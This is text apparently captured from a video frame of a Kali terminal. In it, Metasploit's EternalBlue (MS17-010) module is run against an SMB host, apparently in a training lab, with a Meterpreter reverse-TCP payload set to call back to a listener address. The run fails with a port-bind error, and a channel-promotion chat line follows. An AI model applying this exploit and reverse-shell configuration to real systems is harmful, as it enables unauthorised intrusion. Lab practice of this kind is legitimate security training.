 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects 2,
Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.18.21.236 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[-] Handler failed to bind to 10.18.21.236:443:- -
[-] Handler failed to bind to 0.0.0.0:443:- -
[-] 10.10.175.4:445 - Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:443)
.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
fixit42bot: - Hi yall! Don't forget to
check out the youtube channel at
https://www.youtube.com/@FixIt42
More to come soon!
15:15
FIXIT42